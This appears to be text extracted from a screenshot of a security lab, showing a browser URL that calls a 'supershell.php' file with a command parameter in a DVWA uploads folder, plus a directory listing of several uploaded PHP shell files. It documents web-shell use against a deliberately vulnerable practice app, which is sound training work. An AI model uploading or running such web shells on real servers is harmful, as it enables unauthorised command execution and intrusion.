 Non sicuro | 192.168.56.101/dvwa/hackable/uploads/supershell.php?c...
total 20K
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw------- 1 www-data www-data  187 May 18 12:57 supershell.php
-rw------- 1 www-data www-data 5.4K May 17 12:59 supershell2.php
-rw------- 1 www-data www-data 2.6K May 18 05:45 supershell6.php